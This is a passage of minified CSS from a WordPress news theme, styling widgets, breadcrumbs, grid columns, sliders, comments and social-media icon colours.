1rem}.widget_text ol{list-style:decimal}.widget_text ul li,.widget_text ol li{border:none}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1rem}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}.widget .tab-head .twp-nav-tabs{border-bottom:2px solid #000;margin-bottom:15px}.widget .tab-head .twp-nav-tabs li{float:left;margin:0 auto;width:33.33%}.widget .tab-head .twp-nav-tabs>li>a{background:rgba(0,0,0,.05);display:block;padding:15px 0;text-align:center;font-size:14px;font-weight:700}.widget .tab-head .twp-nav-tabs>li.active>a,.widget .tab-head .twp-nav-tabs>li>a:focus,.widget .tab-head .twp-nav-tabs>li>a:hover,.widget .tab-head .twp-nav-tabs>li.active>a:focus,.widget .tab-head .twp-nav-tabs>li.active>a:hover{background:#000;color:#fff}.widget .tab-head .post-description{margin-top:20px}.tab-icon{width:15px;height:15px;display:inline-block;margin-right:5px;vertical-align:middle}.site-content .tab-icon{width:20px;height:20px}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.theme-widget-list li .article-list{margin-bottom:15px;padding-bottom:15px}.theme-widget-list li:last-child .article-list{margin-bottom:0;padding-bottom:0}.theme-widget-list .article-image{position:relative}.trend-item{position:absolute;left:15px;bottom:15px;margin-left:auto;margin-right:auto;z-index:1}.category-widget-header .category-title{font-weight:700;text-transform:uppercase}.trend-item,.category-widget-header .post-count{background-color:#ffe500;color:#000;font-size:16px;font-weight:700;outline:2px solid #ffe500;outline-offset:4px;height:20px;line-height:20px;text-align:center;width:20px}.category-widget-header .post-count{display:inline-block;float:right;margin-top:1rem;margin-right:1rem;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.category-widget-description,.category-latest-article .entry-title{margin-top:15px;margin-bottom:0}.author-widget-details .profile-data-bg{border-radius:100%;border:5px solid #FFf;height:160px;margin:0 auto;width:160px}.data-bg-enable.author-widget-details .profile-data-bg{margin-top:-80px}.author-widget-details .author-content{text-align:center}.author-content .entry-title{margin-top:10px}.author-widget-details .author-social-profiles{margin-top:20px;padding-bottom:20px;text-align:center}.author-widget-details .author-social-profiles>a{display:inline-block;margin:0 5px}.author-widget-details .author-social-profiles .svg-icon{color:#fff;height:30px;line-height:30px;width:30px;outline:2px solid;padding:8px;outline-offset:3px}.author-widget-details .author-social-profiles a:hover .svg-icon,.author-widget-details .author-social-profiles a:focus .svg-icon{background:#000}.theme-social-widget .social-widget-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-2px;margin-left:-2px}.theme-social-widget ul li{position:relative;padding-right:2px;padding-left:2px;margin:2px 0;width:100%;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%}.theme-social-widget ul li a{display:block;background:#000;color:#fff;text-align:center;padding:20px}.theme-social-widget ul li a:hover,.theme-social-widget ul li a:focus{filter:alpha(opacity=90);opacity:.90;color:#fff}.theme-social-widget ul li .theme-social-icons,.theme-social-widget ul li .theme-social-label{display:block;font-size:1.2rem;font-weight:700;text-transform:uppercase}.theme-social-widget ul li .theme-social-icons .svg-icon{width:24px;height:24px}.breadcrumbs{font-size:90%;margin:0 auto 2rem}.page .singular-main-block .breadcrumbs{margin-top:2rem}@media screen and (max-width:767px){.breadcrumbs{display:none}}.breadcrumbs a{color:inherit}.breadcrumbs ul{list-style:none;margin:0 auto;padding:0}.breadcrumbs ul li{display:inline-block;margin-bottom:5px}.breadcrumbs ul .trail-item span{position:relative;margin:0 .5rem .4rem 0;background:rgba(0,0,0,.045);padding:.3rem .6rem .4rem .4rem;border-radius:2px;line-height:1;max-width:18em;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.single-featured-banner .breadcrumbs ul .trail-item span{background:rgba(255,255,255,.4)}.breadcrumbs ul .trail-item span:hover,.breadcrumbs ul .trail-item span:focus{background:rgba(0,0,0,.085)}.breadcrumbs ul .trail-item.trail-begin span{margin-left:0}.breadcrumbs ul .trail-item span:before{content:"";background:#000;display:inline-block;margin-left:.45rem;margin-right:.65rem;width:4px;height:4px;border-radius:4px;vertical-align:middle;margin-top:-2px}.single-featured-banner .breadcrumbs ul .trail-item span:before{background:#fff}.sticky{display:block}.updated:not(.published){display:none}.post-content-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px;padding-top:3rem}.post-content-wrap .post-content-share,.post-content-wrap .post-content{position:relative;padding-right:5px;padding-left:5px;width:100%}.post-content-wrap .post-content-share{-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px}.post-content-wrap .post-content{-ms-flex:0 0 calc(100% - 60px);flex:0 0 calc(100% - 60px);max-width:calc(100% - 60px)}.single-layout .post-thumbnail{margin-bottom:20px}.single-layout .post-content-wrap .post-content ul li,.single-layout .post-content-wrap .post-content ol li{margin-bottom:10px}.entry-title a{display:inline;margin:0;padding:0;text-transform:inherit;word-break:break-word;font-weight:inherit;font-family:inherit;line-height:inherit;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);text-decoration-line:underline;text-decoration-color:transparent;-webkit-text-decoration-color:transparent;-moz-text-decoration-color:transparent}.post-thumbnail img{object-fit:cover;width:100%;height:100%}.page-links{clear:both;margin:0 0 1.5em}.wrapper{width:100%;margin-right:auto;margin-left:auto;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:576px){.wrapper{max-width:540px}}@media (min-width:768px){.wrapper{max-width:750px}}@media (min-width:992px){.wrapper{max-width:970px}}@media (min-width:1200px){.wrapper{max-width:1170px}}@media (min-width:1400px){.wrapper{max-width:1200px}}.theme-boxed-layout .site{background:#fff;max-width:1200px;margin:2rem auto;padding:2rem}.column-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1.5rem;margin-right:-1.5rem}.column-row-small{margin-left:-.5rem;margin-right:-.5rem}.column{position:relative;padding-left:1.5rem;padding-right:1.5rem}.column-row-small .column{padding-left:.5rem;padding-right:.5rem}.column-row-collapse .column{padding-right:0;padding-left:0}.column-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.column-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.column-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.column-3-lg{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.column-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.column-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.column-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.column-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.column-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.column-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.column-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.column-order-1{-ms-flex-order:1;order:1}.column-order-2{-ms-flex-order:2;order:2}.column-order-3{-ms-flex-order:3;order:3}}@media (max-width:991px){.column-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.column-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.hidden-sm-element{display:none;visibility:hidden;opacity:0}.mt-sm-10{margin-top:1rem}.mt-sm-15{margin-top:1.5rem}.mt-sm-20{margin-top:2rem}.mt-sm-30{margin-top:3rem}.mb-sm-10{margin-bottom:1rem}.mb-sm-15{margin-bottom:1.5rem}.mb-sm-20{margin-bottom:2rem}.mb-sm-30{margin-bottom:3rem}}@media (max-width:767px){.column-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-xs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-xs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-xs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.hidden-xs-element{display:none;opacity:0;visibility:hidden}}@media (max-width:575px){.column-xxs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-xxs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-xxs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-xxs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.site-content{position:relative}@media (min-width:992px){.site-content:before,.site-content:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}.site-content:before{left:0;border-right:.0625rem solid rgba(0,0,0,.1)}.site-content:after{right:0;border-left:.0625rem solid rgba(0,0,0,.1)}}@media (min-width:992px){.site-content:before,.site-content:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){.site-content:before,.site-content:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){.site-content:before,.site-content:after{width:calc((100% - 1200px) / 2)}}.content-area,.widget-area,.widget-content-area,.custom-widget-area{position:relative;padding-right:15px;padding-left:15px;width:100%}.content-area,.widget-content-area{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.no-sidebar .content-area,.homewidget-sidebar-disable .widget-content-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.widget-area,.custom-widget-area{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}@media screen and (min-width:992px){.widget-area{background:#f2f2f2}}@media screen and (min-width:992px){.right-sidebar .content-area{padding-right:3rem}.left-sidebar .content-area{padding-left:3rem}.left-sidebar .content-area{-ms-flex-order:2;order:2}.left-sidebar .widget-area{-ms-flex-order:1;order:1}.left-sidebar .widget-area{border-right:.0625rem solid rgba(0,0,0,.1)}.right-sidebar .widget-area{border-left:.0625rem solid rgba(0,0,0,.1)}}@media screen and (max-width:991px){.content-area,.widget-content-area,.widget-area,.custom-widget-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.no-sidebar .alignwide,.no-sidebar .alignfull{margin:32px calc(50% - 50vw);max-width:100vw;width:100vw}@media (max-width:920px){.no-sidebar .alignwide{margin:32px calc((767px - 920px) / 2);max-width:920px;width:920px}}.entry-meta{display:flex;flex-wrap:wrap;font-size:1.2rem;align-items:flex-end;gap:.5rem}.entry-meta .entry-meta-item{align-items:center;display:flex;flex-wrap:wrap;gap:.5rem}.entry-meta .entry-meta-views a{display:flex;flex-wrap:wrap;gap:.3rem}.entry-meta-left .entry-meta-avatar{width:40px;border-radius:50%;margin-right:1rem;overflow:hidden}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}@media (max-width:991px){.mb-sm-20{margin-bottom:20px}.mb-sm-15{margin-bottom:15px}}@media (max-width:767px){.mb-xs-20{margin-bottom:20px}.mb-xs-15{margin-bottom:15px}}.entry-meta-item .svg-icon{height:1.5rem;width:1.5rem}.theme-block-slider-1 .article-content-overlay a:not(:hover):not(:focus){color:#fff!important}.article-content-overlay .entry-meta-item .svg-icon{color:#fff}.entry-meta-label{margin-right:5px}.entry-meta .entry-meta-categories>a{display:inline-block;position:relative;padding:2px 10px;margin:0 auto 10px;-webkit-transform:skew(-7deg);-moz-transform:skew(-7deg);-o-transform:skew(-7deg);-ms-transform:skew(-7deg);transform:skew(-7deg)}.entry-meta .entry-meta-categories>a span{color:#fff;-webkit-transform:skew(7deg);-moz-transform:skew(7deg);-o-transform:skew(7deg);-ms-transform:skew(7deg);transform:skew(7deg);display:inline-block;font-weight:700;text-transform:uppercase;font-size:1rem}.entry-content{position:relative}.entry-content-highlights p{margin-bottom:0}.entry-content-highlights p:before,.entry-content-highlights p:after{content:"";display:table;clear:both}.news-article .entry-footer{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;width:100%}.single-featured-banner{background:#000;position:relative}.single-featured-banner,.single-featured-banner a{color:#fff}.twp-single-header-overlay .single-featured-banner.banner-has-image{position:relative}.twp-single-header-overlay .single-featured-banner.banner-has-image .featured-banner-media:after{content:"";position:absolute;left:0;right:0;width:100%;background:#000;z-index:1;filter:alpha(opacity=45);opacity:.45;height:100%}.featured-banner-media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.featured-banner-media .data-bg-banner{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.featured-banner-content{padding:15rem 2rem;z-index:9;position:relative}.twp-single-layout-1 .singular-main-block .content-area{padding-top:2rem}.posts-navigation,.post-navigation{font-size:1.8rem;margin:3rem auto;padding:3rem 1rem}.posts-navigation .nav-links,.post-navigation .nav-links{display:flex;flex-direction:row;justify-content:space-between}.posts-navigation .nav-links .svg-icon{margin-left:10px;margin-right:10px}.posts-navigation a,.post-navigation a{display:flex;align-items:center;text-decoration:none}.post-navigation .nav-links>div{max-width:calc(50% - 2rem)}.post-navigation .nav-links>div+div{margin:0 0 0 4rem}.post-navigation .arrow{margin:0 2rem 0 0}.post-navigation .nav-next:only-child{margin-left:auto}.post-navigation .nav-next a{flex-direction:row-reverse;text-align:right}.post-navigation .nav-next .arrow{margin:0 0 0 2rem}@media (max-width:767px){.posts-navigation .nav-links,.post-navigation .nav-links{display:block}.post-navigation .nav-links>div{max-width:100%;margin:10px 0}}.archive-layout .theme-article-area{margin-bottom:2rem;padding-bottom:2rem}.archive-layout-default .theme-article-area .news-article,.archive-layout-grid,.archive-layout-masonry{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.archive-layout-grid,.archive-layout-masonry{margin-right:-1.5rem;margin-left:-1.5rem}.theme-article-area .post-thumbnail,.theme-article-area .post-content{position:relative}.theme-article-area .post-content{padding:2rem 0 0}.archive-layout-default .theme-article-area .post-content{padding:0 2rem}.archive-layout-default .theme-article-area .post-thumbnail,.archive-layout-default .theme-article-area .post-content,.archive-layout-grid .theme-article-area,.archive-layout-masonry .theme-article-area{width:100%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.archive-layout-default .theme-article-area .news-article.format-gallery .post-thumbnail,.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.archive-layout-default .theme-article-area .news-article.format-gallery .post-content{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}@media (min-width:768px){.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.format-gallery .post-thumbnail{-ms-flex-order:2;order:2}.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.format-gallery .post-content{-ms-flex-order:1;order:1}}.archive-layout-grid .theme-article-area,.archive-layout-masonry .theme-article-area{padding-left:1.5rem;padding-right:1.5rem}.left-sidebar .archive-layout-grid .theme-article-area,.right-sidebar .archive-layout-grid .theme-article-area,.left-sidebar .archive-layout-masonry .theme-article-area,.right-sidebar .archive-layout-masonry .theme-article-area{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.no-sidebar .archive-layout-grid .theme-article-area,.no-sidebar .archive-layout-masonry .theme-article-area{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}@media (min-width:1400px){.no-sidebar.theme-widerwidth-layout .archive-layout-grid .theme-article-area,.no-sidebar.theme-widerwidth-layout .archive-layout-masonry .theme-article-area{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (max-width:767px){.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.archive-layout-default .theme-article-area .news-article.format-gallery .post-thumbnail,.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.archive-layout-default .theme-article-area .news-article.format-gallery .post-content,.left-sidebar .archive-layout-grid .theme-article-area,.right-sidebar .archive-layout-grid .theme-article-area,.left-sidebar .archive-layout-masonry .theme-article-area,.right-sidebar .archive-layout-masonry .theme-article-area,.no-sidebar .archive-layout-grid .theme-article-area,.no-sidebar .archive-layout-masonry .theme-article-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.pagination{margin-top:3.25rem;margin-bottom:3.25rem}.pagination a{color:inherit}.pagination .page-numbers{display:inline-block;margin-right:1.25em;filter:alpha(opacity=45);opacity:.45}.pagination .page-numbers.current{filter:alpha(opacity=100);opacity:1}.pagination .page-numbers:last-child{margin-right:0}@media only screen and (min-width:600px){.pagination .prev:after,.pagination .next:before{position:relative;display:inline-block;width:2.25rem;height:1px;content:'';vertical-align:middle;background-color:#000;filter:alpha(opacity=45);opacity:.45}.pagination .prev:after{margin-left:1.25em}.pagination .next:before{margin-right:1.25em}}.slick-slider{overflow:hidden}.theme-ticker-area .ticker-slides:not(.slick-initialized){opacity:0;visibility:hidden;max-height:16rem;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.theme-ticker-area .ticker-slides{visibility:visible;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.slick-vertical .slick-slide.vertical-slide-list{border:0;padding-bottom:10px}.slide-prev-icon:hover,.slide-prev-icon:focus,.slide-next-icon:hover,.slide-next-icon:focus{outline:none!important}.slide-prev-icon{left:10px}.slide-next-icon{right:10px}.slick-dots{display:block;width:100%;padding:0;margin:15px auto;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;vertical-align:middle;text-align:center;cursor:pointer}.slick-dots li button{background:#000;border:0;border-radius:100%;width:10px;height:10px;padding:0;margin:5px;font-size:1px;line-height:1px;color:#000;opacity:.45;-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-ms-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}.slick-dots li.slick-active button,.slick-dots li button:hover,.slick-dots li button:focus{opacity:1}.slick-dots li.slick-active button{width:20px;border-radius:6px}.theme-carousel-space .slick-list{margin-left:-15px;margin-right:-15px}.theme-carousel-space .slick-slide{padding-left:15px;padding-right:15px}.slider-navigator-default{margin-top:3rem}@media (min-width:992px){.slider-navigator .slick-track{transform:translate3d(0,0,0)!important}}.slider-navigator-vertical{position:absolute;top:50%;left:65%;text-align:left;list-style:none;margin:0;max-width:310px;width:35%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-navigator .news-article-slidernav{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex}.slider-navigator .article-content-count{font-size:15px;-webkit-flex:0 0 30px;-ms-flex:0 0 30px;flex:0 0 30px;width:30px;height:30px;border:1px solid;border-radius:100px;align-items:center;display:inline-flex;justify-content:center}.slider-navigator .slick-current .article-content-count{color:#fff;border-color:#ff0036;background:#ff0036;-webkit-transition:.3s 0s cubic-bezier(.86,.17,0,.81);-o-transition:.3s 0s cubic-bezier(.86,.17,0,.81);transition:.3s 0s cubic-bezier(.86,.17,0,.81)}.slider-navigator .article-content{min-height:40px}.slider-navigator .article-content .entry-title{margin:0 0 0 10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slider-navigator .theme-slidenav-progress{float:left;width:100%;height:1px;margin-top:15px;background-color:rgba(0,0,0,.1);display:block;overflow:hidden;position:relative}.slider-navigator-vertical .theme-slidenav-progress{margin-bottom:3rem;margin-top:3rem}.slider-navigator .theme-slidenav-progress:before{content:'';position:absolute;bottom:0;left:0;background-color:red;width:0;height:1px}.slider-navigator .theme-slider-item.slick-current .theme-slidenav-progress:before{animation-name:slidewidth;animation-duration:9s}@media (max-width:991px){.slider-navigator-vertical{position:relative;transform:none;width:100%;max-width:100%;left:0;right:0;padding:2rem}}@-webkit-keyframes slidewidth{0%{width:0}100%{width:100%}}@keyframes slidewidth{0%{width:0}100%{width:100%}}.slide-btn{border:0;float:left;text-align:center;padding:0;margin:0}.slide-btn-small{width:inherit;height:inherit;min-height:inherit;line-height:inherit;padding-left:6px;padding-right:6px}.slide-btn-small:hover,.slide-btn-small:focus{background-color:#ff0036}.ticker-controls .slide-btn .svg-icon{color:#fff;padding:6px;width:25px;height:25px;margin:0 2px}.slide-btn-bg{background:#ff0036;color:#fff;border-radius:0;width:35px;height:35px;font-size:24px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:1;cursor:pointer}.slide-btn-bg.slide-prev-icon{left:0}.slide-btn-bg.slide-next-icon{right:0}.comments-wrapper{margin-top:30px}.bypostauthor{display:block}#comments .block-title-wrapper .block-title small{line-height:1}#comments .comment-list{list-style:none;margin:40px auto;padding:0}#comments .comment-list li{border-bottom:1px solid #eee;margin-bottom:40px}#comments .comment-list li article{padding:0;margin-bottom:20px}#comments .comment-list .children{list-style:none;margin:0;padding-left:30px;position:relative}#comments .comment-list .children li{margin:0;border:none}#comments .comment-list .comment-content li{margin-bottom:10px;border:none}#comments .comment-list .comment-content h1,#comments .comment-list .comment-content h2,#comments .comment-list .comment-content h3,#comments .comment-list .comment-content h4,#comments .comment-list .comment-content h5,#comments .comment-list .comment-content h6{margin-bottom:30px;margin-top:30px}#comments .comment-body{min-height:60px;display:block;position:relative;clear:both}#comments .comment-body p:last-child{margin-bottom:0}#comments .comment-body footer{margin-bottom:20px}#comments .comment-body footer a{color:inherit}#comments .comment-body .comment-content{font-size:90%}#comments .comment-author img{float:left;margin-right:20px}#comments .comment-author .fn{font-weight:700;font-style:normal;line-height:normal;display:inline-block;padding-top:5px}#comments .comment-author .says{display:none}#comments .comment-meta .comment-metadata{font-size:85%;margin-top:5px;filter:alpha(opacity=70);opacity:.7}#comments .comment-meta .comment-metadata .edit-link{margin-left:10px}#comments .reply{margin-top:20px}#comments .comment-reply-link{font-weight:600;font-size:14px;text-decoration:none}#comments .comment-reply-link:hover{filter:alpha(opacity=85);opacity:.85}#comments .comment-form{margin-top:15px}#comments .comment-form p{margin-bottom:10px}#comments .comment-form p:last-child{margin-bottom:0}#comments .comment-list #respond{margin:-20px 0 40px 0}#comments .comment-form-info-fields{margin-bottom:25px}#comments p.form-submit{clear:both}#comments span.required{color:#ff7979}#comments .comment-awaiting-moderation{color:#DB6A23;font-size:85%}#comments p.comment-notes,#comments p.logged-in-as,#comments p.must-log-in{margin-bottom:30px;font-size:90%}#comments p.form-allowed-tags{margin-bottom:25px;font-size:14px}#comments h3.comment-reply-title{font-size:18px;padding-bottom:15px;clear:both}#comments ol li h3.comment-reply-title{margin-top:60px}#comments h3.comment-reply-title #cancel-comment-reply-link{display:inline-block;margin-left:10px;text-transform:none;font-size:14px;font-weight:600;filter:alpha(opacity=60);opacity:.6}#comments .comment-form p.form-submit{margin-bottom:0;margin-top:30px}#comments .comment-form .comment-subscription-form,#comments .comment-form .comment-subscription-form:only-child{font-size:14px;margin-top:20px}#comments .comment-form .comment-subscription-form:last-child{margin-top:0}@media (min-width:600px){.comments-area .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-20px;margin-left:-20px}.comments-area .comment-form-comment{margin-bottom:1.5rem}.comments-area .comment-notes,.comments-area .comment-form-comment,.comments-area .logged-in-as{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px;margin-bottom:1.5rem}.comments-area .comment-form-author,.comments-area .comment-form-ratings,.comments-area .comment-form-email,.comments-area .comment-form-url{-webkit-box-flex:0;position:relative;width:100%;padding-right:20px;padding-left:20px;margin-bottom:1.5rem}.comments-area .comment-form-author,.comments-area .comment-form-email,.comments-area .comment-form-url{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.comments-area .comment-form-ratings{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.comments-area .comment-form-cookies-consent,.comments-area .comment-subscription-form{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px}}.form-submit{margin:0}@media (min-width:600px){.form-submit{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px}}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.boundlessnews-social-menu ul li a{color:#fff}.theme-social-widget ul li.theme-social-bitbucket a,.boundlessnews-social-menu ul li a[href*="bitbucket.org"]{background-color:#205081}.theme-social-widget ul li.theme-social-dribbble a,.boundlessnews-social-menu ul li a[href*="dribbble.com"]{background-color:#ea4c89}.theme-social-widget ul li.theme-social-discord a,.boundlessnews-social-menu ul li a[href*="discord.com"],.boundlessnews-social-menu ul li a[href*="discord.gg"]{background-color:#7289da}.theme-social-widget ul li.theme-social-spotify a,.boundlessnews-social-menu ul li a[href*="spotify.com"]{background-color:#1DB954}.theme-social-widget ul li.theme-social-facebook a,.boundlessnews-social-menu ul li a[href*="facebook.com"]{background-color:#3b5998}.theme-social-widget ul li.theme-social-skype a,.boundlessnews-social-menu ul li a[href*="skype.com"]{background-color:#00aff0}.theme-social-widget ul li.theme-social-foursquare a,.boundlessnews-social-menu ul li a[href*="foursquare.com"]{background-color:#f94877}.theme-social-widget ul li.theme-social-github a,.boundlessnews-social-menu ul li a[href*="github.com"]{background-color:#2ea44f;background-image:linear-gradient(-180deg,#34b859,#2ea44f)}.theme-social-widget ul li.theme-social-instagram a,.boundlessnews-social-menu ul li a[href*="instagram.com"]{background:#f09433;background:-moz-linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:-webkit-linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f09433',endColorstr='#bc1888',GradientType=1)}.theme-social-widget ul li.theme-social-linkedin a,.boundlessnews-social-menu ul li a[href*="linkedin.com"]{background-color:#0077b5}.theme-social-widget ul li.theme-social-pinterest a,.boundlessnews-social-menu ul li a[href*="pinterest.com"]{background-color:#e60023}.theme-social-widget ul li.theme-social-reddit a,.boundlessnews-social-menu ul li a[href*="reddit.com"]{background-color:#ff4500}.theme-social-widget ul li.theme-social-slack a,.boundlessnews-social-menu ul li a[href*="slack.com"]{background-color:#e01563}.theme-social-widget ul li.theme-social-snapchat a,.boundlessnews-social-menu ul li a[href*="snapchat.com"]{background-color:#fffc00;color:#000!important}.theme-social-widget ul li.theme-social-tumblr a,.boundlessnews-social-menu ul li a[href*="tumblr.com"]{background-color:#35465c}.theme-social-widget ul li.theme-social-twitch a,.boundlessnews-social-menu ul li a[href*="twitch.tv"]{background-color:#9146ff}.theme-social-widget ul li.theme-social-twitter a,.boundlessnews-social-menu ul li a[href*="twitter.com"]{background-color:#1da1f2}.theme-social-widget ul li.theme-social-vimeo a,.boundlessnews-social-menu ul li a[href*="vimeo.com"]{background-color:#1ab7ea}.theme-social-widget ul li.theme-social-vk a,.boundlessnews-social-menu ul li a[href*="vk.com"]{background-color:#45668e}.theme-social-widget ul li.theme-social-whatsapp a,.boundlessnews-social-menu ul li a[href*="whatsapp.com"]{background-color:#075e54}.theme-social-widget ul li.theme-social-wordpress a,.boundlessnews-social-menu ul li a[href*="wordpress.org"],.boundlessnews-social-menu ul li a[href*="wordpress.com"]{background-color:#0087be}.theme-social-widget ul li.theme-social-yelp a,.boundlessnews-social-menu ul li a[href*="yelp.com"]{background-color:#c41200}.theme-social-widget ul li.theme-social-youtube a,.boundlessnews-social-menu ul li a[href*="youtube.com"]{background-color:red}.boundlessnews-social-menu ul li 